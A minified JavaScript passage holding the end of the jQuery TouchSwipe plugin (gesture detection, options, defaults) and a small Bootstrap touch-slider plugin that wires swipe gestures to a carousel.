        }

        function we() {
            return !!M.tap
        }

        function Te() {
            return !!M.doubleTap
        }

        function be() {
            if (null == Z) return !1;
            var e = _e();
            return Te() && e - Z <= M.doubleTapThreshold
        }

        function Ee() {
            W = 0, G = 0
        }

        function Oe() {
            var e = !1;
            W && (_e() - W <= M.fingerReleaseThreshold && (e = !0));
            return e
        }

        function ye(e) {
            $ && (!0 === e ? ($.bind(L, te), $.bind(A, ne), _ && $.bind(_, re)) : ($.unbind(L, te, !1), $.unbind(A, ne, !1), _ && $.unbind(_, re, !1)), $.data(S + "_intouch", !0 === e))
        }

        function Se(e, t) {
            var n = {start: {x: 0, y: 0}, last: {x: 0, y: 0}, end: {x: 0, y: 0}};
            return n.start.x = n.last.x = n.end.x = t.pageX || t.clientX, n.start.y = n.last.y = n.end.y = t.pageY || t.clientY, Y[e] = n, n
        }

        function xe(e) {
            var t = void 0 !== e.identifier ? e.identifier : 0, n = function (e) {
                return Y[e] || null
            }(t);
            return null === n && (n = Se(t, e)), n.last.x = n.end.x, n.last.y = n.end.y, n.end.x = e.pageX || e.clientX, n.end.y = e.pageY || e.clientY, n
        }

        function Me(e) {
            if (U[e]) return U[e].distance
        }

        function De(e) {
            return {direction: e, distance: 0}
        }

        function Pe() {
            return V - z
        }

        function Le(e, t) {
            var n = Math.abs(e.x - t.x), i = Math.abs(e.y - t.y);
            return Math.round(Math.sqrt(n * n + i * i))
        }

        function Ae(e, s) {
            var a = function (e, t) {
                var n = e.x - t.x, i = t.y - e.y, r = Math.atan2(i, n), s = Math.round(180 * r / Math.PI);
                return s < 0 && (s = 360 - Math.abs(s)), s
            }(e, s);
            return a <= 45 && a >= 0 || a <= 360 && a >= 315 ? t : a >= 135 && a <= 225 ? n : a > 45 && a < 135 ? r : i
        }

        function _e() {
            return (new Date).getTime()
        }

        this.enable = function () {
            return $.bind(P, ee), $.bind(F, ie), $
        }, this.disable = function () {
            return se(), $
        }, this.destroy = function () {
            se(), $.data(S, null), $ = null
        }, this.option = function (t, n) {
            if ("object" == typeof t) M = e.extend(M, t); else if (void 0 !== M[t]) {
                if (void 0 === n) return M[t];
                M[t] = n
            } else {
                if (!t) return M;
                e.error("Option " + t + " does not exist on jQuery.swipe.options")
            }
            return null
        }
    }

    e.fn.swipe = function (t) {
        var n = e(this), i = n.data(S);
        if (i && "string" == typeof t) {
            if (i[t]) return i[t].apply(this, Array.prototype.slice.call(arguments, 1));
            e.error("Method " + t + " does not exist on jQuery.swipe")
        } else if (i && "object" == typeof t) i.option.apply(this, arguments); else if (!(i || "object" != typeof t && t)) return x.apply(this, arguments);
        return n
    }, e.fn.swipe.version = "1.6.15", e.fn.swipe.defaults = {
        fingers: 1,
        threshold: 75,
        cancelThreshold: null,
        pinchThreshold: 20,
        maxTimeThreshold: null,
        fingerReleaseThreshold: 250,
        longTapThreshold: 500,
        doubleTapThreshold: 200,
        swipe: null,
        swipeLeft: null,
        swipeRight: null,
        swipeUp: null,
        swipeDown: null,
        swipeStatus: null,
        pinchIn: null,
        pinchOut: null,
        pinchStatus: null,
        click: null,
        tap: null,
        doubleTap: null,
        longTap: null,
        hold: null,
        triggerOnTouchEnd: !0,
        triggerOnTouchLeave: !1,
        allowPageScroll: "auto",
        fallbackToMouseEvents: !0,
        excludedElements: "label, button, input, select, textarea, a, .noSwipe",
        preventDefaultEvents: !0
    }, e.fn.swipe.phases = {
        PHASE_START: m,
        PHASE_MOVE: w,
        PHASE_END: T,
        PHASE_CANCEL: b
    }, e.fn.swipe.directions = {LEFT: t, RIGHT: n, UP: i, DOWN: r, IN: s, OUT: a}, e.fn.swipe.pageScroll = {
        NONE: o,
        HORIZONTAL: h,
        VERTICAL: g,
        AUTO: l
    }, e.fn.swipe.fingers = {ONE: 1, TWO: 2, THREE: 3, FOUR: 4, FIVE: 5, ALL: v}
})), function (e) {
    "use strict";
    e.fn.bsTouchSlider = function (t) {
        var n = e(".carousel");
        return this.each((function () {
            function t(t) {
                t.each((function () {
                    var t = e(this), n = t.data("animation");
                    t.addClass(n).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend", (function () {
                        t.removeClass(n)
                    }))
                }))
            }

            var i = n.find(".item:first").find("[data-animation ^= 'animated']");
            n.carousel(), t(i), n.on("slide.bs.carousel", (function (n) {
                t(e(n.relatedTarget).find("[data-animation ^= 'animated']"))
            })), e(".carousel .carousel-inner").swipe({
                swipeLeft: function (e, t, n, i, r) {
                    this.parent().carousel("next")
                }, swipeRight: function () {
                    this.parent().carousel("prev")
                }, threshold: 0
            })
        }))
    }
}(jQuery), $("#bootstrap-touch-slider").bsTouchSlider();